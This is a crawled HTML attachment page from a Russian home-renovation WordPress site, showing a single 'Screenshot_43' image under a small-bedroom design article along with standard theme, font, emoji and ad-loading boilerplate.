

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/dizajn-malenkoj-spalni/screenshot_43-79/
body_size: 94845
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_166002 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Screenshot_43 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/dizajn-malenkoj-spalni/screenshot_43-79/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Screenshot_43&raquo;" href="https://www.remontbp.com/dizajn-malenkoj-spalni/screenshot_43-79/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"6aed1565c8","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=166002' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-malenkoj-spalni%2Fscreenshot_43-79%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-malenkoj-spalni%2Fscreenshot_43-79%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-166002 attachmentid-166002 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-166002 post-loop-1 post-parity-odd post-entry-last single-big post  post-166002 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/dizajn-malenkoj-spalni/screenshot_43-79/' rel='bookmark' title='Постоянная ссылка: Screenshot_43'>Screenshot_43			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Сентябрь 23, 2021</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/dizajn-malenkoj-spalni/screenshot_43-79/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2021/09/Screenshot_43-7.jpg'><img width="431" height="400" src="https://www.remontbp.com/wp-content/uploads/2021/09/Screenshot_43-7-431x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2021/09/Screenshot_43-7-431x400.jpg 431w, https://www.remontbp.com/wp-content/uploads/2021/09/Screenshot_43-7-215x200.jpg 215w, https://www.remontbp.com/wp-content/uploads/2021/09/Screenshot_43-7-646x600.jpg 646w, https://www.remontbp.com/wp-content/uploads/2021/09/Screenshot_43-7-450x418.jpg 450w, https://www.remontbp.com/wp-content/uploads/2021/09/Screenshot_43-7.jpg 647w" sizes="(max-width: 431px) 100vw, 431px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/dizajn-malenkoj-spalni/screenshot_43-79/&amp;t=Screenshot_43' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Screenshot_43&url=https://www.remontbp.com/?p=166002' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/dizajn-malenkoj-spalni/screenshot_43-79/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-malenkoj-spalni%2Fscreenshot_43-79%2F&amp;description=Screenshot_43&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2021%2F09%2FScreenshot_43-7.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/dizajn-malenkoj-spalni/screenshot_43-79/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Screenshot_43&amp;body=https://www.remontbp.com/dizajn-malenkoj-spalni/screenshot_43-79/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
